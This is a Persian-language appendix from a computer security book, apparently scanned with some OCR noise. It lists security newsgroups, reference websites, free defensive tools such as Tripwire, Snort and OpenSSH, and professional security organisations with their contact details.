اطلاعيههايي در مورد امنيت رايانه، شامل پيـشنهادات جديـد مركز هماهنگيهاي CERT) ارسال مطالب تنها با تأييد سردبير): *comp.security.announce*

امنيت UNIX:

*comp.security.unix*

مطالب متفرقه در ارتباط با امنيت شبكه و رايانه: *comp.security.misc*

اطلاعاتي در مورد ديوارههاي آتش: *comp.security.firewalls*

اطلاعـاتي در خـصوص ويروسـهاي رايانـهاي و موضـوعات مرتبط (ارسال مطالب تنها با تأييد سردبير):

*comp.virus*

موضوعات مرتبط با سياستهاي راهبري رايانه، از جمله امنيت:

*comp.admin.policy*

نكات مهم در IP/TCP، از جمله امنيت آن: *comp.protocols.tcp-ip* 

موضوعات مـرتبط بـا راهبـري سيـستمهاي Unix، از جملـه امنيت:

*comp.unix.admin*

مباحثي پيرامون رمزنگاري و كاربردهاي آن: *sci.cypt*

تحقيقاتي پيرامون رمزنگاري (ارسال مطالب تنها با تأييد سردبير): *sci.crypt.research*

اتاق گفتگوي ACM كه پيشتر به آن اشاره شد (ارسال مطالـب تنها با تأييد سردبير):

*comp.risk*

شركت مايكروسافت داراي دهها گـروه خبـري در ارتبـاط بـا امنيت سيستمعاملها و نـرمافزارهـاي خـود اسـت، كـه از آن جملهاند موارد زير:

*microsoft.public.security, microsoft.public.win2000.security, microsoft.public.windowsxp.security\_admin* 

# **پايگاههاي وب**

هزاران صفحة وب وجود دارند كه در هريك از آنها آدرسهايي براي مراجع ديگر نيز پيدا ميشود. برخـي از صـفحات بـسيار جامع هستند و برخي ديگر مطالب كمتري در بر دارند. آنچـه در فهرست زير مورد اشاره قرار دادهايم نقطة شـروع مناسـبي براي آغاز جستجو است. همچنين با استفاده از اين مجموعـه ميتوانيد زيرشاخههاي ديگري بيابيد (كه به يك يا چند تا از ايـن صفحات متصل هستند) و از اين طريق براي خود يـك فهرسـت راهنما تهيه نماييد.

# **٥٠٣ CIAC) مشاورين رخداد رايانهاي)**

كارمندان CIAC يك بايگاني خوب و مجهز از ابزارها و مستندات را در پايگاه وب خود قابل دسترسي كردهاند. اين بايگاني شامل نسخهاي از نكات و پيشنهادات آنها و همچنين برخي نرمافزارهاي محلي ميباشد: *http://ciac.llnl.gov*

**CERIAS) مركــز بيمــه و ايمنــي اطلاعــات آموزشــي و ٥٠٤ تحقيقاتي)**

جانشين موسسة عمليات، مميزي <sup>و</sup> فناوري امنيـت رايانـهاي است كه يك مركز تحقيقاتي در زمينــة امنيـت (COAST) اطلاعات و آموزش در دانشگاه Purdue ميباشد. اين مركز ارتباط تنگاتنگي با محققان و مهندسـان شـركتهاي بـزرگ و مؤســسات دولتــي دارد. فعاليــت فعاليتهــاي CERIAS بــر نيازهاي تحقيقاتي و محدوديتهاي دنياي واقعي متمركز است.

از منظر تاريخي، اين مركز دربرگيرندة قديميترين بايگاني از ابزارها و مراجع امنيتي مورد استفاده در اينترنـت اسـت . ايـن مركز در سال ۱۹۸۹ به عنوان تنها يك پايگـاه FTP بوجـود آمد و كار خود را با بايگاني كردن ابزارهاي ضـدويروس آغـاز كرد و بتدريج حيطة خود را به انواع پويـشگرها، ديـواره هـاي آتش و مستندات مختلف گسترش داد. اين پايگاه بـا اسـتفاده

*<sup>503</sup> Computer Incident Advisory Capability* 

*<sup>504</sup> Center for Edueation and Research in Information Assurance and Security* 

*<sup>505</sup> Computer Operations,Audit, and Security Technology* 

# **A** @karnil

### **پيوستها** ٤٨٣

از سيـستم gopher و سـرويسدهنـدههـاي وب و از يـك بايگاني شخصي (متعلق به Spafford (آغـاز بـه كـار كـرد، بـه بايگاني آزمايشگاه COAST تبديل شد، و سپس به بايگـاني فعلي يعني CERIAS مبدل گشت. اين مركـز در دهـة اول فعاليت خـود بعنـوان بزرگتـرين بايگـاني مطالـب امنيتـي در اينترنت شناخته ميشد.

طي ساليان اخير، اين بايگاني و برخي فهرسـتها بـه نـوعي از هم انشعاب يافتهاند و نسبت به گذشته مطالب كمتـري روي آنها منتشر ميشود (بسياري از پايگاههاي وب تجاري داراي منـابعي هستند كه با استفاده از آنها و پرداخت كارمزد به يك متـصدي، بايگـاني جامعتري درست كردهانـد). با اين وجود، ايـن بايگـاني مـيتوانـد مجموعـهاي عظـيم از ابزارهـا و اسـناد مفيـد شـامل برخـي موضوعاتي كه در بايگانيهاي ديگـر يافـت نمـيشـوند را در اختيارتان قرار دهد؛ بعلاوة مستنداتي كه توسط CERIAS و يا مؤسسات همكار آن توليد ميشوند. علاوه بـر ايـن مـوارد، آدرسهاي زيادي از پايگاه وب سازمانها و منابع ديگـر نيـز در آن وجود دارد. آدرس پايگاه وب اين مركز عبارت است از: *http://www.cerias.purdue.edu/infosec/* 

**٥٠٦ FIRST) تيم ايمني و مركز واكنش به رخدادها)** مؤسسهاي كه پايگاه وب دبيرخانـة آن حـاوي يـك بايگـاني وســيع از مطالــب، از جملــه آدرســهاي صــفحات وب ســاير تيمهاي FIRST ميباشد: *http://www.first.org*

 **NIST CSRC**

بخـش امنيـت رايانـهاي مؤسـسه ملـي فنـاوري <sup>و</sup> اسـتاندارد <sup>۵۰۷</sup> (NIST) بايگاني قابل اعتمـاد، مفيـد، و جـامعي از اسـناد و ابزارها دارد:

*http://csrc.nist.gov/index.html*

*ftp://ftp.cerias.purdue.edu* 

### **Insecure.org**

پايگاه اصلي ابزار پويش پورت nmap، كه در آن آدرسـهاي وب بسياري از بايگانيهاي فهرستهاي پـستي مهـم و سـاير اطلاعات امنيتي نيز وجود دارد:

*http://www.insecure.org* 

 $\overline{a}$ *506 Forum of Incident Response and Security Teams 507 National Institute of Standards and Technology* 

**٥٠٨ NIH) مؤسسات ملي سلامتي)** صــفحة وب اصــلي NIH مجموعــة وســيعي از آدرســهاي اينترنتي مربوط به ساير منابع و بايگاني هاي را ارائه مي كند: *http://www.alw.nih.gov/security/*

# **منابع نرمافزاري**

در اين قسمت به معرفي برخي ابزارها و بستههاي نرمافزاري قابل دسترس در اينترنت ميپردازيم كه ميتوانند براي تأمين امنيت پايگاههاي وب مفيد واقع شوند. گرچه اين نـرمافزارهـا رايگان هستند، اما بخشي از آنهـا بـه طـرق مختلـف توسـط توليدكنندگانشان محدود شدهاند (بهعنوان مثال نميتوان از آنها در اهداف تجاري استفاده كرد و يا آنرا در كنار برنامـههـاي روي ديـسكهاي فشردة محصولات ديگر قـرار داد) و يـا بوسـيلة قـوانين و ضـوابط دولت ايالات متحده (بهعنوان مثـال اگـر حـاوي رمزنگـاري باشـند، محدوديتهايي از نظر صـادرات و اسـتفاده در امـاكن خـاص وجـود دارد ). مستنداتي كه همراه با بستههاي نرمافزاري توزيع ميشوند را به دقت مورد مطالعه قرار دهيد. اگر در مـورد نحـوة اسـتفادة صحيح و محدوديتهاي آن ترديد داريد، ميتوانيد مستقيماً بـا توليدكنندگان آنها تماس بگيريد.

اگرچه ما بيشتر نرمافزارهايي كه در اين فهرسـت آمـدهانـد را مورد استفاده قرار دادهايم، اما نميتـوانيم مـسئوليت عملكـرد صحيح نسخهاي كه شما آنرا دريافت كـردهايـد و اينكـه آيـا كاربرد آن در سيستم شما مشكلي ايجاد ميكند يا خير را بـر عهده بگيريم. مشابه هر نرمافزار ديگـر، ابتـدا ايـن ابزارهـا را بيازماييد و سپس از آنها استفاده نماييد.

برخي از توزيعكنندگان نرمافزار، داراي يك كليد PGP براي امضاي ديجيتالي هستند. اين امضا به شـما امكـان مـيدهـد بتوانيد تشخيص دهيد كه آيـا نـسخة نـرمافـزاري كـه شـما دريافت كردهايد همان نسخهاي است كه توسط نويـسندة آن به بستة نرمافزاري تبديل شده يا خير. بـا اينحـال ايـن امـضا ضمانتي در قبال مشروعيت خود نرمافزار بوجود نميآورد.

بهخاطر اطمينان بيشتري كه يك امضاي ديجيتالي ميتوانـد به نرمافزارهاي توزيعشده از طريق اينترنـت بيافزايـد، مـا بـه توليدكنندگان نرمافزار توصية اكيد ميكنيم كه گامهاي اضافه

 *508 National Institutes of Health* 

براي توليد يك امضاي ديجيتـالي مـستقل بـراي هـر بـستة نرمافزاري را طي كنند. همچنين به كاربراني كه نرمافزارها را از اينترنت دريافت ميدارند نيز توصيه ميكنـيم كـه پـيش از دريافت نرمافزارهاي بدون امضا، حتماً چند منبع ديگـر را نيـز براي يافتن نسخههاي امضاشده مورد بررسي قرار دهند.

# **ابزارهاي دو منظوره**

### **Kerberos**

يك سيستم تصديق هويت امن تحت شـبكه كـه بـر مبنـاي رمزنگاري كليد خصوصي كار ميكند. متن برنامـه و مقـالات اين سيستم از طريق مؤسسه فنـاوري ماساچوسـت (يـا همـان دانشگاه MIT (قابل دريافت است. براي اين منظور ميتوانيد بـا آدرس زير مكاتبه نماييد:

MIT Software Center W32-300 20 Carlton Street Cambridge, MA 02139 (617) 253-7686

ميتوانيد از FTP ناشـناس بـراي انتقـال فايـل در اينترنـت استفاده نماييد:

*ftp://athena-dist.mit.edu/pub/kerberos* 

Kerberos در سيـــستمعامـــل 2000 Windows و ويرايشهاي بعد از آن جاسازي شده است.

#### **Nmap**

يك پويشگر پورت كه هم نفوذگران براي نفوذ و هم راهبران براي دفاع در برابر نفوذ از آن استفاده ميكنند و قابليت انجام پويشهاي گونـاگون روي پورتهـاي TCP، UDP و ICMP (از جمله پويشهاي مخفيانه كه معمولاً نفـوذگران از آن بـراي فعاليتهـاي خود بهره ميگيرند)، و قابليت پيچيدة تـشخيص سيـستمعاملهـا (شركت توليدكننده و ويرايش سيستمعامل) از راه دور را دارند.

اين برنامه در پايگاه وب زير قابل دسترسي است: *http://www.insecure.org*

#### **OpenSSH**

يک نرمافزار آزاد بـراي پيــادهســازي *پروتكــل لايــهٔ امــن*<sup>^^</sup> (ويرايـشهاي ۱ و ۲ ) بمنظور نمونهسـازي ايمـن پايانـه، اجـراي

فرامين، و انتقال فايل از راه دور (كه ايمني آن با تكيه بر رمزنگاري پديد آمده است). اين نرمافزار در پـروژة OpenBSD طراحـي شد، اما نسخة قابل انتقـال آن روي غالـب سيـستم عاملهـاي Unix و بسياري ديگر از سيستم عاملهاي مختلف قابـل اجـرا است. همچنين تحت Windows نرمافزارهـاي آزاد زيـادي بعنوان سرويسگيرندههاي SSH بوجود آمدهاند، ماننـد ابـزار PuTTY. پيش از اينكه به شـبكه متـصل شـويد، سـرويس telnet را غيرفعال نماييـد و اگـر بايـد از طريـق شـبكه بـه سيـــستم متـــصل شـــويد، OpenSSH) يـــا انـــواع ديگـــر سرويسدهندههاي SSH (را نصب و راهاندازي نماييد. ميتوانيـد OpenSSH را از پايگاه وب زير دريافت كنيد: *http://www.openssh.org* 

#### **OpenSSL**

يک نرمافـزار آزاد بـراي پيـادهسـازي *لايـهٔ سـوکت امـن*<sup>۵۱۰</sup> ( نسخههاي ۲ و ۳) و امنيت لاية انتقال (نـسخة ۱). اين نرمافـزار، كتابخانهاي براي اين پروتكلها فراهم ميكند كه معمولاً مورد استفادة سرويسدهندههاي ديگر (مثل سـرويسدهنـدههـاي وب) قرار ميگيرد. همچنين يك ابـزار خـط فرمـان بـراي ايجـاد درخ*واستهاي گـواهي هـاي رمـزي*''<sup>م</sup> گـواهي هـا، امـضاها و شمارههاي تصادفي، فراهم ميكند. OpenSSL را ميتوانيد در پايگاه وب زير بيابيد: *http://www.openssl.org* 

#### **Snort**

یک نرمافـزار آزاد قدرتمنـد بـرا*ی دیـدمبـانی بـستههـا*°<sup>۵۱۲</sup> و سيستمهاي مهـاجميـاب اسـت. مجموعـه ضـوابط سيـستم مهاجمياب بطور منظم بهروزرساني ميشـود و آنـرا قـادر بـه تجزيه و تحليل بلادرنـگ بـستههـاي IP/TCP كـه تحـت نظارت دارد، و نيز گزارش ترافيك مشكوك مـينمايـد. ايـن نرمافزار را از پايگاه وب زير دريافت كنيد:

### *http://www.snort.org*

#### **Tripwire**

Gene Spafford و Gene H. Kim توسـط كه (Tripwire برنامة از دانشگاه purdue نوشته شده است)، يكپارچگي و صحت فايلهـا را بررسي ميكند و ابزاري است كه وضعيت فعلـي مجموعـة

*<sup>510</sup> Secure Socket Layer* 

*<sup>511</sup> Cryptographic Certificate Requests 512 Packet Sniffing* 

مشخصي از فايلها و شاخهها را با اطلاعات مشابه موجـود در يك پايگـاه داده بررسـي مـينمايـد و فايلهـاي اضـافهشـده، فايلهاي پاكشده، و فايلهايي كه محتويات آنهـا تغييـر كـرده باشند را گزارش ميدهد. طي يك برنامة زماني معين برنامـة Tripwire را به اجرا در آوريـد. در اينـصورت برنامـه در هـر اجراي خود تغييراتي را به راهبر سيستم نشان ميدهد و ايـن امكان را بوجود ميآورد كه خرابيها بسرعت كشف و اقـدامات كنترلي براي مقابله با آنها بسرعت آغاز شوند.

نسخة آزاد Tripwire در پايگاه وب زير قابل دسترسي است: *http://www.tripwire.com/ddownloads*

# **ابزارهاي سيستمعامل Unix**

### **Chrootuid**

اين daemon (نوشته *ويتز ونمـا* "<sup>٨٣</sup>) اجراي خدمات شبكه را بـا امتياز دسترسي كم و دسترسي محدودشده به سيـستم فايـل تـسهيل مـيكنـد. از ايـن برنامـه مـيتـوان بـراي اجـراي سرويسدهندة وب و سـاير daemonهـاي شـبكه در يـك محيط كوچك استفاده كرد: daemonها هركـدام تنهـا بـه درخت شاخههاي خود دسترسي دارند و با يـك نـام كـاربري فاقد امتياز دسترسي به اجرا در ميآيند. اين تركيـب، عواقـب مشكلات امنيتي محتمل در daemon در حـال اجـرا را بـه شدت كاهش ميدهد.

اين برنامه از طريق پايگاههاي وب زير قابل دريافت است: *ftp://ftp.porcupine.org/pub/security/index.html ftp://ftp.cerias.purdue.edu/pub/tools/unix/sysu tils/chrootuid/* 

#### **Portmap**

خدمات portmap) نوشتة ويتز ونما) برنامة جايگزيني براي برنامة portmapper شركت Sun است. اين برنامه داراي قابليتهاي كنترل دسترسي و ورود به سيستم ميباشد كه در portmapper شركت Sun وجود نداشتند. همچنين با در اختيار داشتن متن برنامه، هنگام بروز مشكل قادر خواهيد بود كه برنامة مورد نظر خود را وارد سيستم كنيد و يا در صورت لزوم ويژگيهايي را به آن اضافه نماييد.

اين برنامه از طريق پايگاه وب زير قابل دريافت است: *ftp://ftp.porcupine.org/pub/security/index.html ftp://ftp.cerias.purdue.edu/pub/tools/unix/netu tils/portmap/* 

### **Portsentry**

يك برنامة تدافعي در مقابل پويشگرهاي پـورت كـه ممكـن اسـت پـيش از يـك حملـه آغـاز شـود. Portsentry روي پورتهاي استفاده نشدة IP/TCP به انتظار ميايستد و زمـاني كه افراد بيروني قصد برقراري ارتباط با يـك يـا چنـد پـورت تحت نظـارت را دارنـد، وارد عمـل مـي شـود. ايـن عمليـات ميتواند شامل اضافه كردن نـام ميزبـان پويـشگر بـه مـسير deny.host/etc،/ افزودن نام آن ميزبـان بـه ضـابطة منـع يك ديوارة آتش غربالكنندة بسته، و يا اجراي ساير دستورات دلخواه باشد. اين برنامه در آدرس زير موجود است:

*http://suorceforge.net/projects/sentrytools/*

### **Swatch**

) از دانـشگاه Stanford <sup>٥١٤</sup> برنامة swatch) نوشتة تـاد اتكينـز يك نظارهگر ساده است. اين برنامه فايلهاي ثبتي كه توسـط برنامة syslog بوجود آمده را نظارت ميكند و باعث ميشود كه راهبر بتواند در پاسخ بـه وقـايع ثبـت شـده و نمونـههـاي مختلف رخدادهاي امنيتي (مثل فرستادن يك هشدار از طريق پست الكترونيكي، فراخواندن يك شخص، و غيـره ) عكسالعمـل مناسـبي انجام دهد.

اين برنامه از طريق پايگاههاي وب زير قابل دريافت است: *http://www.oit.ucsb.edu/~eta/swatch/ ftp://ftp.cerias.purdue.edu/pub/tools/unix/log utils/swatch/*

## **Tcpwrapper**

سيستمي (نوشـتة ويتـز ونمـا) كـه باعـث مـيشـود بتوانيـد بـر درخواستهايي كـه از inetd بـراي سـرويسدهنـده مـيآيـد نظارت و آنها را غربال كنيد. ميتوانيد با استفاده از اين برنامه ميتوانيـد بـصورت انتخـابي از دسترسـي ميزبانـان اينترنتـي خاصي به پايگاه خـود جلـوگيري كنيـد، و يـا در عـوض بـه ميزبانان خاصي اجازة دسترسي بدهيد.

اين برنامه از طريق پايگاههاي وب زير قابل دريافت است:

*ftp://ftp.porcupine.org/pub/security/index.html ftp://ftp.cerias.purdue.edu/pub/tools/unix/net utils/tcp\_wrappers/* 

#### **Tiger**

Tiger كه نسخهٔ اصلي آن توسط *دوگ شــالز* <sup>۵۱۵</sup> از دانــشگاه M&A Texas) TAMU (نوشــته شــده، يــك مجموعــه از قطعهبرنامههـايي اسـت كـه يـك سيـستم Unix را بـدنبال مشكلات امنيتي پويش ميكنـد. Tiger ابتـدا بـراي فـراهم كردن يك كنترل به سيـستمهاي Unix در محـيط دانـشگاه M&A ايجاد شد، چون كـاربران نيـاز داشـتند كـه بتواننـد از خارج دانشگاه نيز با سيستم آن ارتباط برقـرار كننـد . پـيش از آنكه ديوارههاي آتش غربالكنندة بسته به اين منظـور تغييـر داده شوند، سيستم ميبايد از كنترلهاي آزمون Tiger سربلند بيرون ميآمد. Tiger از سـال ۱۹۹۴ تـا ۱۹۹۹ تقريبـاً مـورد استفاده قرار نميگرفت، اما هماكنون مجدداً به صورت فعـال مورد پشتيباني قرار دارد و بهروز ميشود.

اين برنامه از طريق پايگاههاي وب زير قابل دريافت است: *http://www. tigersecurity.org* 

### **Trimlog**

اين برنامه (نوشتهٔ *ديويد كاري*°۵<sup>۰ </sup>) بـراي كمـك بـه راهبـران در مديريت فايلهاي ثبت طراحـي شـد. ايـن برنامـه يـك فايـل پيكربندي را بررسي ميكند تا مشخص سازد كـدام فايلهـاي ثبت بايد هرس شوند (حجمشان كم شود)، چگونـه بايـد هـرس شوند، تا چه اندازهاي بايد هرس شوند، و غيره. اين برنامه بـه شما كمك ميكند از اينكه فايلهاي ثبت آنقدر بزرگ شوند تا تمام فضاي ديسك را اشغال كنند جلوگيري نماييد.

اين برنامه از طريق پايگاه وب زير قابل دريافت است: *ftp://ftp.cerias.purdue.edu/pub/tools/unix/log utils/trimlog/* 

### **Wuarchieve ftpd**

اين daemon داراي ويژگيهـا و قابليتهـاي امنيتـي زيـادي است، مثل يك فايل پيام كه قبل از ورود كاربر به يك شاخه ميتواند براي او بـه نمـايش درآيـد، قابليـت محـدود كـردن كاربراني كه بصورت همزمان با سيستم كار مـيكننـد، و نيـز قابليت ثبت و كنترل دسترسي پيـشرفتهتـر. ايـن ويژگيهـاي

 $\overline{a}$ *515 Doug Schales 516 David Curry* 

اضافه بطور خاص براي پشتيباني از خـدمات FTP ناشـناس طراحي شدهاند.

اين برنامه از طريق پايگاههاي وب زير قابل دريافت است: *http://www.wu-ftpd.org*

# **ابزارهاي سيستمعامل Windows**

#### **ضدويروس**

ضدويروسهاي بسياري وجود دارند كه شـركت توليـد كننـدة آنها بصورت مداوم از نشانهاي بهروزرسانيشدة ويروس براي پشتيباني آنها استفاده ميكند. اينكه بطور كلي از يك نرمافزار ضدويروس استفاده كنيد بسيار مهمتر از اين است كـه از چـه نرمافزار ضدويروسي اسـتفاده نماييـد. ضدويروسـهاي خـوب معمولاً بجاي اينكه تنها هنگام درخواست كـاربر بـه بررسـي آلودگيهـاي ناشـي از ويروسـها بپردازنـد، بـصورت بلادرنـگ مراقب فعاليتهاي ويروسها و فايلهاي آلوده به آنها هستند.

# **٥١٧ MBSA) تحليلگر امنيت پاية مايكروسافت)**

اين برنامه نوعي نرمافزار بررسي كنندة امنيت در Windows NT و سيـستمعاملهـاي پــس از آن اسـت. ايــن نـرمافــزار كنترلهاي متعددي را روي سيستم محلي يـا سيـستم راه دور تحت راهبري شما بررسي ميكند؛ مثل بررسي بـهروز بـودن وصلههاي امنيتي، اسـتحكام رمـز عبـور، پيكربنـدي صـحيح سيستم فايل، مميزي تنظيمات ويژه در برخي خـدمات ماننـد IIS و سرويسدهندة SQL، و غيره. استفاده از اين نرمافـزار در اولين راهاندازي يك سيستم توصيه ميشود. اگر سيستم از آزمونهاي اين نرمافزار موفق بيـرون نيايـد، قاعـدتاً در آينـده دچار مشكل خواهد شـد. ايـن نـرمافـزار از آدرس زيـر قابـل دستيابي است:

*http://www.microsoft.com/technet/security/to ols/Tools/mbsahome.asp* 

#### **Microsoft IIS Lockdown Wizard**

IIS - سرويسدهندة وب Windows - بارها منبع تخريـب و حمله به سيستم بوده است. درصـورتيكه نمـيخواهيـد آنـرا بطور كامل با Apache و يـا سـرويسدهنـدة وب ديگـري جايگزين كنيد، حداقل بايـد ايـن Wizard را بكـار بريـد تـا اجـزاي غيرضـروري آنـرا از كـار انداختـه و امنيـت نـصب و



# یکانیل

**پيوستها** ٤٨٧

پيكربندي آن را افزايش دهيد. . اين نـرمافـزار از آدرس زيـر قابل دستيابي است: *http://www.microsoft.com/Downloads/Releas*

*e.asp?ReleaseID=43955*





# $-15.9$

## **پيوستها** ٤٨٩

# **پيوست ۴ سازمانهاي امنيتي**

در اين بخش اطلاعات برخي از سازمانهاي مفيد را جمعآوري كردهايم كه ميتوانيد از آنها براي دريافت كمك و اطلاعـات بيشتر استفاده كنيد.

# **سازمانهاي حرفهاي**

سازمانهاي زير ميتوانند براي شما بـسيار مفيـد باشـند. چنـد سازمان اول خبرنامه منتشر ميكنند، مراكز آموزشي دارنـد، و كنفرانس برگزار مينمايند. سازمانهاي FIRST نيز ميتوانند در مواقع اضطراري به كمك شما بيايند.

**٥١٨ ACM) مؤسسه ماشينهاي محاسباتي)**

قديميترين سازمان حرفهاي علوم رايانه اسـت كـه مجـلات علمي بسياري چـاپ مـيكنـد و سـاليانه در برگـزاري دههـا كنفرانس و كارگاه تحقيقاتي و اجتماعي مـشاركت مـي كنـد. ACM همچنين درگير موضـوعاتي چـون آمـوزش، پـ رورش متخصصين، و نيز توسعة علم و دانش است و داراي تعـدادي گر*وه تخصصي* (SGI<sup>)۹۱۹</sup> است كه در زمينهٔ امنيـت و كـاربرد رايانه نيز فعال هستند. برخي از اين گروهها عبارتنـد از گـروه امنيت، گروه مميزي و كنترل، گروه سيستمعامل، گروه رايانه و جامعه، و همچنين گروه مهندسي نرمافزار. براي تمـاس بـا اين سازمان به آدرس زير مراجعه كنيد:

ACM Headquarters One Astor Plaza 1515 Broadway 17th Floor New York, New York 10036-5701 +1-212-869-7440 *http://www.acm.org*

*518 Association for Computing Machinery 519 Special Interest Groups* 

 $\overline{a}$ 

ACM داراي يك كميتة سياستهاي عمومي بـراي پـرداختن بــه قــوانين معلــق ايــالات متحــده در خــصوص امنيــت، محرمانگي، و كارآمدي است. بسياري از موضوعاتي كـه آنهـا مورد توجه قرار ميدهند معمولاً بـراي علاقـهمنـدان مـسائل امنيتي نيز جذاب است.

#### *http://www.acm.org/usacm/*

ACM منابع الكترونيكي فراواني از جمله اطلاعات كنفرانسها و گروههاي تخصصي خود دارد. اطلاعاتي كـه از طريـق وب ارائه ميشود معمولاً بسيار جامع و در ساختاري عالي ميباشد:

**٥٢٠ ASIS) مجمع امنيت صنعتي امريكا)**

يك سازمان حرفهاي براي كساني كه در زمينـة امنيـت كـار ميكنند. اين مجمع ۴۰ سال است كه فعاليـت مـيكنـد و تـا سال ۲۰۰۲ داراي ۳۲۰۰۰ عضو از سراسر جهان بـوده اسـت. ۲۵ كميتة دائمي آن در زمينة امنيت، خصوصاً امنيت رايانهاي متمركزند. اين گروه هر ماه مجلـهاي در ارتبـاط بـا امنيـت و فقدان مديريت به چاپ ميرساند. ASIS همچنين از جلسات گفتگو و ديگر فعاليتهاي گروهي حمايـت مـي كنـد و امكـان عضويت در آن تنها براي افـرادي ميـسر اسـت كـه در يـك سطح مديريتي با مسائل امنيتي درگير هستند.

American Society for Industrial Security 1625 Prince Street Alexandria, Virginia 22314-2818 +1-703-519-6200 *http://www.asisonline.org*

#### **www.cisecurity.org**

يك منبع خوب براي اطلاعات امنيتي، فهرستهاي كنترل و ابزارهايي مربوط به سيستمعاملهاي Unix و Windows.

**٥٢١ CSI) مؤسسه امنيت رايانه)**

اين مؤسسه در سال ۱۹۷۴ به عنوان يك سازمان چندمنظوره براي كمك به اعضاي خـود در حفاظـت از منـابع پردازشـي اطلاعات الكترونيكي تأسيس شد. CSI از برگزاري كارگاهها و كنفرانسهاي امنيتـي حمايـت مـالي مـيكنـد، يـك مجلـة

*520 American Society for Industrial Security 521 Computer Security Institute* 

تحقيقاتي و يك نشرية تخصصي در زمينة امنيـت رايانـه بـه چاپ ميرساند، و بعنوان يك منبع مهم اطلاعـاتي در زمينـة امنيت ارائه خدمات مينمايد. مؤسسه بر اساس سـود متقابـل خدمات زيادي را به اعضا و گروههاي خود ارائه ميدهـد كـه يك نمونة آن عبارت است از انتشار سالنامه راهنمـاي امنيـت ر*ايانهاي خريداران* <sup>٥٢٢</sup> كه منابعي بـراي نـرم|فـزار، مقـالات، و ارائه مشاورة امنيتي را در خود فهرست كرده است.

Computer Security Institute 600 Harrison Street San Francisco, CA 94107 +1-415-947-6320 *http://www.gocsi.com*

# **٥٢٣ EFF) بنياد پيشروي الكترونيكي)**

از مسائل مرتبط با آزاديهاي مدني و اينترنتي حمايت قـانوني ميكند و اگرچه اهداف آن بسيار فراتر از مسائل امنيتي است، اما داراي يك بايگاني قابل توجه از مستندات مرتبط با امنيت و محرمانگي است.

Electronic Frontier Foundation 454 Shotwell Street San Francisco, CA 94110-1914 +1-415-436-9333 *http://www.eff.org/*

**٥٢٤ EPIC) مركز اطلاعات حريم خصوصي الكترونيكي)**

يك مركز تحقيقات عمومي است كـه موضـوعات مـرتبط بـا محرمانگي اطلاعات الكترونيكي را مورد مطالعه قرار مي دهد. اين مركز از مسائل حريم خـصوصي و آزادي مـدني حمايـت قانوني ميكند.

1718 Connecticut Avenue NW, Suite 200 Washington, DC 20009 +1-202-483-1140 *info@epic.org http://www.epic.org*

**٥٢٥ HTCIA) انجمن پيگرد تخلفات فناوري پيشرفته)**

يك سازمان حرفهاي بـراي افـرادي كـه مـشغول تحقيقـات پليسي و پيگيرد جرائم فناوريهاي پيشرفته از جملـه تخلفـات رايانـهاي مـيباشـند. ايـن سـازمان در آمريكـا و بـسياري از كشورهاي ديگر شعباتي دارد و اطلاعات آن از طريق پايگـاه وب، پست الكترونيكي و يا تلفن قابل حصول است.

HTCIA, Inc. 1474 Freeman Dr. Amisville, VA 20106 +1-540-937-5019 *http://htcia.org*

# **٥٢٦ ISSA) انجمن امنيت سيستمهاي اطلاعاتي)**

يـك سـازمان بـينالمللـي از متخصـصين و وكـلاي امنيـت اطلاعات كه از جلسات آموزشي، انتشار نشريات و فرصـتهاي تعامل رو در رو استفاده ميكنـد تـا سـطح دانـش، مهـارت و تخصص اعضاي خود را افزايش دهد. اين سازمان عـلاوه بـر انتشار نـشريه، از كنفرانـسها و كارگاههـاي ايـن حيطـه نيـز حمايت مالي بعمل ميآورد؛ و در حـال حاضـر شـعبات آن در سراسر ايالات متحده و جهان نيز وجود دارند.

ISSA Headquarters 7044 S. 13th Street Oak Creek, WI 53154 +1-414-768-8000 +1-800-370-ISSA *http://www.issa.org*

**٥٢٧ ISACA) انجمن مميزي و كنترل سيستمهاي اطلاعاتي)**

يك سازمان بينالمللـي از متخصـصين و وكـلاي مـشاور در حوزة مـديريت و مميـزي امنيـت اطلاعـات كـه از جلـسات آموزشي، انتشار نشريات، اعطاي گواهينامههاي تخصصي به كارشناســان و متخصــصين، و فرصــتهاي تعامــل رو در رو استفاده ميكند تا سطح دانش، مهـارت و تخـصص اعـ ضاي خود را افزايش دهد. اين انجمن علاوه بـر انتـشار نـشريه، از تحقيقات، كنفرانسها و كارگاههاي مرتبط نيـز حمايـت مـالي

 *522 Computer Security Buyer's Guide* 

*<sup>523</sup> Electronic Frontier Foundation* 

*<sup>524</sup> Electronic Privacy Information Center* 

*<sup>525</sup> High Technology Crimes Investigation Association 526 Information Systems Security Association 527 Information Systems Audit and Control Association* 

Reston, VA 20190-5108 +1-703-326-9880 *http://www.isoc.org* 

4, rue des Falaises CH-1205 Geneva **Switzerland** +41-22-807-1444 *info@isoc.org*

**٥٣٢ CS-IEEE) جامعة رايانهاي مهندسان برق و الكترونيك)**

بـا چيـزي حـدود ۱۰۰،۰۰۰ عـضو، بزرگتـرين زيرمجموعـة IEEE محسوب ميشود. از فعاليتهاي اين جامعه ميتوان به كارهايي نظير تلاش براي ارتقاي نشريات پژوهشي، برگزاري كنفرانسها و كارگاههـا، ارائـه آموزشـهاي تخصـصي، تـدوين استانداردهاي فني و فعاليتهايي از اين قبيل اشاره كـرد. ايـن جامعه همچنين داراي گروههاي تخصصي نيز هـست كـه از آن جملهاند كميتة فني امنيت و حريم خصوصي، كميتة فنـي سيستمعاملها و نيز كميتة فني مهندسي نرمافزار.

IEEE Computer Society 1730 Massachusetts Avenue N.W. Washington, DC 20036-1992 +1-202-371-0101 *http://www.computer.org*

در پايگاه كميتة فني امنيت و حريم خصوصي اين جامعه، چند منبع اطلاعاتي وجود دارد؛ از جمله يك خبرنامه: *http://www.ieee-security.org/*

**٥٣٣ كميتة فني شمارة ۱۱ IFIP**

كميتة فني شمارة ۱۱ فدراسيون بينالمللي پردازش اطلاعات (IFIP (مختص تحقيق، آموزش، و ارتباطات در زمينـة امنيـت سيــستمهاي اطلاعــاتي اســت. گروههــاي كــاري كميتــه سرپرستي فعاليتهاي مختلفي را بر عهده دارند، مثل برگـزاري كنفرانس در نقطهاي از دنيا.

#### *http://www.ifip.org*

(در پايگاه فوق به صفحات مربوط به مسائل امنيتي يا 11 TC برويد.)

ميكند و شعبات آن در سراسر ايالات متحده و جهـان وجـود دارند.

ISACA Headquarters 3701 Algolquin Road, Suite 1010 Rolling Meadows, Illinois 60008, USA +1-847-253-1545 +1-847-253-1443 *http://www.isaca.org*

